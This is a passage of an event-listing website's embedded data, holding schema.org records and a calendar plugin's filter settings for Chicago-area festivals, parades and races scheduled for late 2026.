St.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Lakeview Taco Fest","description":"&lt;p&gt;Savor the Flavors: The Lakeview Taco Fest Returns! With its eclectic mix of trendy stores, charming boutiques, and delectable restaurants, the Southport Corridor is one of Chicago\u2019s most sought-after destinations....&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_1805.jpg","url":"https://chicagoevents.com/event/lakeview-taco-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-08-28T00:00:00-05:00","endDate":"2026-08-30T23:59:59-05:00","location":{"@type":"Place","name":"On Southport between Addison and Roscoe","description":"","url":"https://chicagoevents.com/venue/on-southport-between-addison-and-roscoe/","address":{"@type":"PostalAddress","streetAddress":"3500 N. Southport Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Taste of Greektown","description":"&lt;p&gt;Celebrate 36 Years of Hellenic Pride at Taste of Greektown! Get ready for a weekend of Mediterranean magic as the 36th Annual Taste of Greektown takes over Halsted Street in...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/other-6-scaled-1.jpg","url":"https://chicagoevents.com/event/taste-of-greektown/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-08-28T00:00:00-05:00","endDate":"2026-08-30T23:59:59-05:00","location":{"@type":"Place","name":"On Halsted between Van Buren &#038; Adams","description":"","url":"https://chicagoevents.com/venue/on-halsted-between-van-buren-adams/","address":{"@type":"PostalAddress","streetAddress":"315 S Halsted St.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Palatine Street Fest","description":"&lt;p&gt;The Palatine Street Fest is an annual community celebration held in downtown Palatine, Illinois, offering a vibrant mix of live music, diverse food vendors, and family-friendly entertainment. In 2026, the...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/458381002_834851068829786_741174403323608399_n.jpg","url":"https://chicagoevents.com/event/palatine-street-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-08-28T17:00:00-05:00","endDate":"2026-08-30T18:00:00-05:00","location":{"@type":"Place","name":"Intersection of Brockway and Slade Streets","description":"","url":"https://chicagoevents.com/venue/intersection-of-brockway-and-slade-streets/","address":{"@type":"PostalAddress","streetAddress":"2-98 W Slade St.","addressLocality":"Palatine","addressRegion":"IL","postalCode":"60067","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"El Grito Chicago","description":"&lt;p&gt;Viva M\u00e9xico! Celebrate Mexican Independence Day at El Grito Chicago in Grant Park! The iconic El Grito Chicago returns to downtown Chicago\u2019s Grant Park, bringing the heart and soul of...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/7.png","url":"https://chicagoevents.com/event/el-grito-chicago/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-09-12T00:00:00-05:00","endDate":"2026-09-13T23:59:59-05:00","location":{"@type":"Place","name":"Grant Park","description":"","url":"https://chicagoevents.com/venue/grant-park/","address":{"@type":"PostalAddress","streetAddress":"350 E. Monroe St.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Oktoberfest Chicago","description":"&lt;p&gt;St. Alphonsus Oktoberfest Chicago \u2013 Where Beer, Brats, and Bavarian Fun Collide! Get ready to raise your steins and don your dirndls\u2014St. Alphonsus Oktoberfest is back and bringing a taste...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_6166.jpg","url":"https://chicagoevents.com/event/oktoberfest-chicago/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-09-25T00:00:00-05:00","endDate":"2026-09-27T23:59:59-05:00","location":{"@type":"Place","name":"Southport/Wellington/Lincoln Ave.","description":"","url":"https://chicagoevents.com/venue/southport-wellington-lincoln-ave/","address":{"@type":"PostalAddress","streetAddress":"1429 W Wellington Ave.","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60657","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Hyde Park Jazz Fest","description":"&lt;p&gt;Hyde Park Jazz Festival (Sept 26-27, 2026) \u2013 Chicago\u2019s South Side Serenade \ud83c\udfb6\ud83c\udfb7 For one unforgettable weekend, Hyde Park Jazz Festival transforms Chicago\u2019s South Side into a jazz lover\u2019s paradise!...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/558777096_18525574999012076_2006052748440350242_n.jpg","url":"https://chicagoevents.com/event/hyde-park-jazz-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-09-26T13:00:00-05:00","endDate":"2026-09-27T19:00:00-05:00","location":{"@type":"Place","name":"Midway &#038; Woodlawn (Hyde Park Neighborhood), Chicago, IL","description":"","url":"https://chicagoevents.com/venue/midway-woodlawn-hyde-park-neighborhood-chicago-il/","address":{"@type":"PostalAddress","streetAddress":"1130 Midway Plaisance","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60637","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Lincoln Park Wine Fest","description":"&lt;p&gt;Get ready to raise a glass \ud83c\udf77 \u2014 the Lincoln Park Wine Fest is proudly celebrating its 10th anniversary \ud83c\udf89 this year in the heart of Chicago\u2019s Jonquil Park neighborhood....&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_6774.jpg","url":"https://chicagoevents.com/event/lincoln-park-wine-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-10-09T00:00:00-05:00","endDate":"2026-10-11T23:59:59-05:00","location":{"@type":"Place","name":"Jonquil Park","description":"","url":"https://chicagoevents.com/venue/jonquil-park/","address":{"@type":"PostalAddress","streetAddress":"1001 W. Wrightwood Ave","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Rosehill Cemetery &#8216;Crypt&#8217; 5K Run/Walk","description":"&lt;p&gt;Join Us for Fall\u2019s Most \u2018Spirited\u2019 Event! Get ready for a hauntingly unforgettable night at the 13th Annual Rosehill Cemetery Crypt 5K! This one-of-a-kind race takes place on the historic...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_7588.jpg","url":"https://chicagoevents.com/event/rosehill-cemetery-crypt-5k-run-walk/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-10-17T00:00:00-05:00","endDate":"2026-10-17T23:59:59-05:00","location":{"@type":"Place","name":"Rosehill Cemetery","description":"","url":"https://chicagoevents.com/venue/rosehill-cemetery/","address":{"@type":"PostalAddress","streetAddress":"5800 N. Ravenswood Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Haunted Halsted Halloween Parade","description":"&lt;p&gt;The 29th annual Haunted Halsted Halloween Parade, October 31st, 2026 in Chicago\u2019s landmark LGBTQ Northalsted neighborhood The free-to-watch parade, ranked one of the\u00a0top ten in the US\u00a0by Fodor\u2019s Travel, has...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/HauntedHalloween21_WebBackgroundv2-1.png","url":"https://chicagoevents.com/event/haunted-halsted-halloween-parade/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-10-31T18:30:00-05:00","endDate":"2026-10-31T22:00:00-05:00","location":{"@type":"Place","name":"Halsted &#038; Aldine (Parade Start)","description":"","url":"https://chicagoevents.com/venue/halsted-aldine-parade-start/","address":{"@type":"PostalAddress","streetAddress":"3300 N. Halsted St.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"photo","prev_url":"https:\/\/chicagoevents.com\/events\/photo\/?posts_per_page=101&shortcode=b5e78f03&eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_slug":"photo","view_label":"Photo","title":"Events \u2013 Special Events Management","events":[10000078,10000080,10000081,10000124,10000096,10000052,10000054,10000053,10000061,10000122,10000056,10000057,10000115,10000089,10000069,10000059,10000106,10000067,10000065,10000066,10000134,10000063,10000135,10000062,10000045,10000050,10000128,10000114,10000102,10000126,10000034,10000036,10000030],"url":"https:\/\/chicagoevents.com\/events\/photo\/?shortcode=b5e78f03","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-13 00:00:00","now":"2026-01-13 10:11:30","home_url":"https:\/\/chicagoevents.com","rest_url":"https:\/\/chicagoevents.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":false,"today_url":"https:\/\/chicagoevents.com\/events\/photo\/?posts_per_page=101&shortcode=b5e78f03","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"0","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/chicagoevents.com\/events\/photo\/?shortcode=b5e78f03&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--photo","tribe-events--has-filter-bar","tribe-events--filter-bar-horizontal","alignwide","tribe-events-view--shortcode","tribe-events-view--shortcode-b5e78f03","tribe-events-pro"],"container_data":{"shortcode":"b5e78f03"},"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"ad20409a-e5c6-405d-b6b2-d39083b13601","is_initial_load":true,"public_views":{"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/chicagoevents.com\/events\/photo\/?shortcode=b5e78f03","view_label":"Photo","aria_label":"Display Events in Photo View"}},"show_latest_past":true,"past":false,"placeholder_url":"https:\/\/chicagoevents.com\/wp-content\/plugins\/events-calendar-pro\/src\/resources\/images\/tribe-event-placeholder-image.svg","show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-13","selected_start_date_mobile":"1\/13\/2026","selected_start_date_label":"January 13","selected_end_datetime":"2026-10-31","selected_end_date_mobile":"10\/31\/2026","selected_end_date_label":"October 31","datepicker_date":"1\/13\/2026","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"horizontal","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Art Festivals","depth":0,"value":42,"data":{"slug":"art-festivals"},"class":"tribe-parent-cat tribe-events-category-art-festivals"},{"name":"Beer Festivals","depth":0,"value":39,"data":{"slug":"beer-festivals"},"class":"tribe-parent-cat tribe-events-category-beer-festivals"},{"name":"Charity Events","depth":0,"value":45,"data":{"slug":"charity-events"},"class":"tribe-parent-cat tribe-events-category-charity-events"},{"name":"Family Friendly Events","depth":0,"value":40,"data":{"slug":"family-friendly-events"},"class":"tribe-parent-cat tribe-events-category-family-friendly-events"},{"name":"Featured","depth":0,"value":10,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"Festivals","depth":0,"value":19,"data":{"slug":"festivals"},"class":"tribe-parent-cat tribe-events-category-festivals"},{"name":"Food Festivals","depth":0,"value":38,"data":{"slug":"food-festivals"},"class":"tribe-parent-cat tribe-events-category-food-festivals"},{"name":"Free Events","depth":0,"value":48,"data":{"slug":"free"},"class":"tribe-parent-cat tribe-events-category-free"},{"name":"Music Festivals","depth":0,"value":43,"data":{"slug":"music-festivals"},"class":"tribe-parent-cat tribe-events-category-music-festivals"},{"name":"Outdoor","depth":0,"value":47,"data":{"slug":"outdoor-events"},"class":"tribe-parent-cat tribe-events-category-outdoor-events"},{"name":"Parades","depth":0,"value":21,"data":{"slug":"parades"},"class":"tribe-parent-cat tribe-events-category-parades"},{"name":"Pride Events","depth":0,"value":44,"data":{"slug":"pride-events"},"class":"tribe-parent-cat tribe-events-category-pride-events"},{"name":"Road Races","depth":0,"value":41,"data":{"slug":"road-races"},"class":"tribe-parent-cat tribe-events-category-road-races"},{"name":"Sports","depth":0,"value":22,"data":{"slug":"sports"},"class":"tribe-parent-cat tribe-events-category-sports"},{"name":"Tastings","depth":0,"value":23,"data":{"slug":"tastings"},"class":"tribe-parent-cat tribe-events-category-tastings"},{"name":"Vending Opportunity","depth":0,"value":24,"data":{"slug":"vending-opportunity"},"class":"tribe-parent-cat tribe-events-category-vending-opportunity"}],"free":null,"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","container_id":"filterbar_category-container-ad20409a-e5c6-405d-b6b2-d39083b13601","pill_toggle_id":"filterbar_category-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-b3cdde6c-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Art Festivals","id":"42","value":42},{"text":"Beer Festivals","id":"39","value":39},{"text":"Charity Events","id":"45","value":45},{"text":"Family Friendly Events","id":"40","value":40},{"text":"Featured","id":"10","value":10},{"text":"Festivals","id":"19","value":19},{"text":"Food Festivals","id":"38","value":38},{"text":"Free Events","id":"48","value":48},{"text":"Music Festivals","id":"43","value":43},{"text":"Outdoor","id":"47","value":47},{"text":"Parades","id":"21","value":21},{"text":"Pride Events","id":"44","value":44},{"text":"Road Races","id":"41","value":41},{"text":"Sports","id":"22","value":22},{"text":"Tastings","id":"23","value":23},{"text":"Vending Opportunity","id":"24","value":24}]}],"type":"dropdown"},{"filter_object":{"type":"select","name":"Venues","slug":"filterbar_venue","priority":3,"values":[{"name":"16th and Wesley Ave.","value":1507},{"name":"6950 W Bloomingdale Ave, Chicago IL 60707","value":4133},{"name":"Anywhere: It's Virtual","value":1062},{"name":"Belmont & Damen, Chicago","value":3078},{"name":"Buckingham Fountain","value":79},{"name":"Burnham Park at at 31st Street Beach","value":3223},{"name":"Chinatown","value":1434},{"name":"Church & Sherman, Downtown Evanston","value":1088},{"name":"Colorado Springs Pioneers Museum","value":2540},{"name":"Deerpath Community Park","value":169},{"name":"Diversey Harbor","value":1939},{"name":"Downtown Highland Park, IL","value":1014},{"name":"Eastern Market Shed #5","value":2784},{"name":"Foster Beach","value":2619},{"name":"Grant Park","value":1339},{"name":"Halsted & Aldine (Parade Start)","value":774},{"name":"Halsted St. and Waveland Ave.","value":1324},{"name":"Henry A. Proesel Park","value":173},{"name":"Intersection of Brockway and Slade Streets","value":4751},{"name":"Jackson Park","value":1374},{"name":"Jefferson Memorial Park","value":1447},{"name":"Jonquil Park","value":989},{"name":"Lawrence and Broadway, Uptown","value":2211},{"name":"Lincoln Park (Neighborhood)","value":4331},{"name":"Lincoln Park (Stockton Drive & LaSalle)","value":1983},{"name":"Lincoln Park Grove 2","value":5014},{"name":"Lincoln Park South Field","value":2227},{"name":"Lincoln\/Irving Park\/Damen","value":1392},{"name":"Little Village Arch","value":3229},{"name":"Logan Square","value":3989},{"name":"Maggie Daley Park","value":2565},{"name":"Market Square","value":2150},{"name":"Maywood Veterans Memorial Park","value":2194},{"name":"Midway & Woodlawn (Hyde Park Neighborhood), Chicago, IL","value":4701},{"name":"Milwaukee\/Irving Park\/Cicero (Portage Park)","value":1268},{"name":"Montrose Harbor Grove 16","value":1052},{"name":"N. Broadway St. & W. Sheridan Rd.","value":4048},{"name":"N. Halsted Street, between Belmont and Addison","value":1412},{"name":"N. Lincoln Avenue between Fullerton & Wrightwood","value":1464},{"name":"North Avenue Beach","value":2751},{"name":"North Center Town Square","value":3371},{"name":"Olympic Legacy Bridge (Start) & Liberty Square (Finish), Salt Lake City, UT","value":2041},{"name":"On Armitage from Racine to Sheffield","value":4656},{"name":"On Astor Street between Banks and Goethe","value":3155},{"name":"On Cannon Drive at Fullerton Pkwy, Chicago","value":1952},{"name":"On Cannon Drive at Fullerton Pwky","value":1020},{"name":"On Clark from Foster to Gregory","value":4497},{"name":"On Division between State St. & Dearborn","value":4666},{"name":"On Halsted between Van Buren & Adams","value":1198},{"name":"On Jefferson St. from Roosevelt Rd. to Grenshaw St.","value":4591},{"name":"On Lincoln Avenue from Diversey to Wellington","value":4130},{"name":"On Martin Luther King Dr. from Pershing to Garfield","value":3175},{"name":"On Roscoe from Damen to Leavitt","value":4709},{"name":"On Sheffield from Belmont to Roscoe St.","value":154},{"name":"On Southport between Addison and Roscoe","value":1123},{"name":"On Southport from Waveland to Grace","value":994},{"name":"On Washington from Morgan to Peoria, West Loop","value":1377},{"name":"On Wells St. between North Ave. and Division","value":1288},{"name":"On Wells St. between Ontario & Chicago","value":2834},{"name":"On Wells Street at Schiller","value":4956},{"name":"Our Lady of Mount Carmel Church East Parking Lot","value":975},{"name":"Parking Lot behind City Hall","value":1204},{"name":"Richard J. Daley Center\/Daley Plaza","value":84},{"name":"Ridge Park","value":76},{"name":"Rosehill Cemetery","value":1002},{"name":"Skokie Playfields","value":1969},{"name":"Soldier Field","value":967},{"name":"Southport\/Wellington\/Lincoln Ave.","value":709},{"name":"Spella Park","value":5328},{"name":"St. George Greek Orthodox Church","value":165},{"name":"Stephen M. Bailey Auditorium \u2013 Plumbers Hall","value":2026},{"name":"University of Chicago Campus","value":2243},{"name":"Wellness House for Living With Cancer","value":2054},{"name":"West Loop (Neighborhood)","value":4327},{"name":"Willis Tower","value":1008},{"name":"Wrightwood Park","value":4792}],"free":null,"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Venues","selections_count":"","selections":"","toggle_id":"filterbar_venue-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","container_id":"filterbar_venue-container-ad20409a-e5c6-405d-b6b2-d39083b13601","pill_toggle_id":"filterbar_venue-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","is_open":false,"name":"tribe_venues[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-005d22c5-filterbar_venue","name":"tribe_venues[]","options":[{"text":"16th and Wesley Ave.","id":"1507","value":1507},{"text":"6950 W Bloomingdale Ave, Chicago IL 60707","id":"4133","value":4133},{"text":"Anywhere: It's Virtual","id":"1062","value":1062},{"text":"Belmont & Damen, Chicago","id":"3078","value":3078},{"text":"Buckingham Fountain","id":"79","value":79},{"text":"Burnham Park at at 31st Street Beach","id":"3223","value":3223},{"text":"Chinatown","id":"1434","value":1434},{"text":"Church & Sherman, Downtown Evanston","id":"1088","value":1088},{"text":"Colorado Springs Pioneers Museum","id":"2540","value":2540},{"text":"Deerpath Community Park","id":"169","value":169},{"text":"Diversey Harbor","id":"1939","value":1939},{"text":"Downtown Highland Park, IL","id":"1014","value":1014},{"text":"Eastern Market Shed #5","id":"2784","value":2784},{"text":"Foster Beach","id":"2619","value":2619},{"text":"Grant Park","id":"1339","value":1339},{"text":"Halsted & Aldine (Parade Start)","id":"774","value":774},{"text":"Halsted St. and Waveland Ave.","id":"1324","value":1324},{"text":"Henry A. Proesel Park","id":"173","value":173},{"text":"Intersection of Brockway and Slade Streets","id":"4751","value":4751},{"text":"Jackson Park","id":"1374","value":1374},{"text":"Jefferson Memorial Park","id":"1447","value":1447},{"text":"Jonquil Park","id":"989","value":989},{"text":"Lawrence and Broadway, Uptown","id":"2211","value":2211},{"text":"Lincoln Park (Neighborhood)","id":"4331","value":4331},{"text":"Lincoln Park (Stockton Drive & LaSalle)","id":"1983","value":1983},{"text":"Lincoln Park Grove 2","id":"5014","value":5014},{"text":"Lincoln Park South Field","id":"2227","value":2227},{"text":"Lincoln\/Irving Park\/Damen","id":"1392","value":1392},{"text":"Little Village Arch","id":"3229","value":3229},{"text":"Logan Square","id":"3989","value":3989},{"text":"Maggie Daley Park","id":"2565","value":2565},{"text":"Market Square","id":"2150","value":2150},{"text":"Maywood Veterans Memorial Park","id":"2194","value":2194},{"text":"Midway & Woodlawn (Hyde Park Neighborhood), Chicago, IL","id":"4701","value":4701},{"text":"Milwaukee\/Irving Park\/Cicero (Portage Park)","id":"1268","value":1268},{"text":"Montrose Harbor Grove 16","id":"1052","value":1052},{"text":"N. Broadway St. & W. Sheridan Rd.","id":"4048","value":4048},{"text":"N. Halsted Street, between Belmont and Addison","id":"1412","value":1412},{"text":"N. Lincoln Avenue between Fullerton & Wrightwood","id":"1464","value":1464},{"text":"North Avenue Beach","id":"2751","value":2751},{"text":"North Center Town Square","id":"3371","value":3371},{"text":"Olympic Legacy Bridge (Start) & Liberty Square (Finish), Salt Lake City, UT","id":"2041","value":2041},{"text":"On Armitage from Racine to Sheffield","id":"4656","value":4656},{"text":"On Astor Street between Banks and Goethe","id":"3155","value":3155},{"text":"On Cannon Drive at Fullerton Pkwy, Chicago","id":"1952","value":1952},{"text":"On Cannon Drive at Fullerton Pwky","id":"1020","value":1020},{"text":"On Clark from Foster to Gregory","id":"4497","value":4497},{"text":"On Division between State St. & Dearborn","id":"4666","value":4666},{"text":"On Halsted between Van Buren & Adams","id":"1198","value":1198},{"text":"On Jefferson St. from Roosevelt Rd. to Grenshaw St.","id":"4591","value":4591},{"text":"On Lincoln Avenue from Diversey to Wellington","id":"4130","value":4130},{"text":"On Martin Luther King Dr. from Pershing to Garfield","id":"3175","value":3175},{"text":"On Roscoe from Damen to Leavitt","id":"4709","value":4709},{"text":"On Sheffield from Belmont to Roscoe St.","id":"154","value":154},{"text":"On Southport between Addison and Roscoe","id":"1123","value":1123},{"text":"On Southport from Waveland to Grace","id":"994","value":994},{"text":"On Washington from Morgan to Peoria, West Loop","id":"1377","value":1377},{"text":"On Wells St. between North Ave. and Division","id":"1288","value":1288},{"text":"On Wells St. between Ontario & Chicago","id":"2834","value":2834},{"text":"On Wells Street at Schiller","id":"4956","value":4956},{"text":"Our Lady of Mount Carmel Church East Parking Lot","id":"975","value":975},{"text":"Parking Lot behind City Hall","id":"1204","value":1204},{"text":"Richard J. Daley Center\/Daley Plaza","id":"84","value":84},{"text":"Ridge Park","id":"76","value":76},{"text":"Rosehill Cemetery","id":"1002","value":1002},{"text":"Skokie Playfields","id":"1969","value":1969},{"text":"Soldier Field","id":"967","value":967},{"text":"Southport\/Wellington\/Lincoln Ave.","id":"709","value":709},{"text":"Spella Park","id":"5328","value":5328},{"text":"St. George Greek Orthodox Church","id":"165","value":165},{"text":"Stephen M. Bailey Auditorium \u2013 Plumbers Hall","id":"2026","value":2026},{"text":"University of Chicago Campus","id":"2243","value":2243},{"text":"Wellness House for Living With Cancer","id":"2054","value":2054},{"text":"West Loop (Neighborhood)","id":"4327","value":4327},{"text":"Willis Tower","id":"1008","value":1008},{"text":"Wrightwood Park","id":"4792","value":4792}]}],"type":"dropdown"},{"filter_object":{"type":"checkbox","name":"Day","slug":"filterbar_day_of_week","priority":5,"values":[{"name":"Sunday","value":1},{"name":"Monday","value":2},{"name":"Tuesday","value":3},{"name":"Wednesday","value":4},{"name":"Thursday","value":5},{"name":"Friday","value":6},{"name":"Saturday","value":7}],"free":null,"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Day","selections_count":"","selections":"","toggle_id":"filterbar_day_of_week-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","container_id":"filterbar_day_of_week-container-ad20409a-e5c6-405d-b6b2-d39083b13601","pill_toggle_id":"filterbar_day_of_week-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","is_open":false,"name":"tribe_dayofweek[]","fields":[{"type":"checkbox","label":"Sunday","value":1,"id":"tribe-events-filterbar-6a44afaf-sunday","name":"tribe_dayofweek[]","checked":false},{"type":"checkbox","label":"Monday","value":2,"id":"tribe-events-filterbar-099570b4-monday","name":"tribe_dayofweek[]","checked":false},{"type":"checkbox","label":"Tuesday","value":3,"id":"tribe-events-filterbar-cca4bbf6-tuesday","name":"tribe_dayofweek[]","checked":false},{"type":"checkbox","label":"Wednesday","value":4,"id":"tribe-events-filterbar-fa0ba8a6-wednesday","name":"tribe_dayofweek[]","checked":false},{"type":"checkbox","label":"Thursday","value":5,"id":"tribe-events-filterbar-e8a9acf6-thursday","name":"tribe_dayofweek[]","checked":false},{"type":"checkbox","label":"Friday","value":6,"id":"tribe-events-filterbar-893d420e-friday","name":"tribe_dayofweek[]","checked":false},{"type":"checkbox","label":"Saturday","value":7,"id":"tribe-events-filterbar-fc42ed43-saturday","name":"tribe_dayofweek[]","checked":false}],"type":"checkbox"},{"filter_object":{"type":"checkbox","name":"Time","slug":"filterbar_time_of_day","priority":6,"values":[{"name":"All Day","value":"allday"},{"name":"Morning","value":"06-12"},{"name":"Afternoon","value":"12-17"},{"name":"Evening","value":"17-21"},{"name":"Night","value":"21-06"}],"free":null,"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Time","selections_count":"","selections":"","toggle_id":"filterbar_time_of_day-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","container_id":"filterbar_time_of_day-container-ad20409a-e5c6-405d-b6b2-d39083b13601","pill_toggle_id":"filterbar_time_of_day-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","is_open":false,"name":"tribe_timeofday[]","fields":[{"type":"checkbox","label":"All Day","value":"allday","id":"tribe-events-filterbar-b2340d4f-all-day","name":"tribe_timeofday[]","checked":false},{"type":"checkbox","label":"Morning","value":"06-12","id":"tribe-events-filterbar-3f037eb3-morning","name":"tribe_timeofday[]","checked":false},{"type":"checkbox","label":"Afternoon","value":"12-17","id":"tribe-events-filterbar-94c02c10-afternoon","name":"tribe_timeofday[]","checked":false},{"type":"checkbox","label":"Evening","value":"17-21","id":"tribe-events-filterbar-c7e6504d-evening","name":"tribe_timeofday[]","checked":false},{"type":"checkbox","label":"Night","value":"21-06","id":"tribe-events-filterbar-27a8e3b9-night","name":"tribe_timeofday[]","checked":false}],"type":"checkbox"},{"filter_object":{"type":"select","name":"Featured Events","slug":"filterbar_featured","priority":7,"values":{"featured":{"name":"Show featured events only","value":"1"}},"free":null,"currentValue":null,"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Featured Events","selections_count":"","selections":"","toggle_id":"filterbar_featured-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","container_id":"filterbar_featured-container-ad20409a-e5c6-405d-b6b2-d39083b13601","pill_toggle_id":"filterbar_featured-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","is_open":false,"name":"tribe_featuredevent[]","fields":[{"type":"dropdown","value":null,"id":"tribe-events-filterbar-e51ab9d0-filterbar_featured","name":"tribe_featuredevent[]","options":[{"text":"Show featured events only","id":"1","value":"1"}]}],"type":"dropdown"},{"filter_object":{"type":"checkbox","name":"Event Status","slug":"filterbar_event_status","priority":9,"values":{"canceled":{"name":"Hide canceled events","value":"canceled"},"postponed":{"name":"Hide postponed events","value":"postponed"},"moved-online":{"name":"Show only moved online events","value":"moved-online"}},"free":null,"currentValue":null,"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Status","selections_count":"","selections":"","toggle_id":"filterbar_event_status-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","container_id":"filterbar_event_status-container-ad20409a-e5c6-405d-b6b2-d39083b13601","pill_toggle_id":"filterbar_event_status-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601","is_open":false,"name":"tribe_filterbar_event_status[]","fields":[{"type":"checkbox","label":"Hide canceled events","value":"canceled","id":"tribe-events-filterbar-4174e0ac-hide-canceled-events","name":"tribe_filterbar_event_status[]","checked":false},{"type":"checkbox","label":"Hide postponed 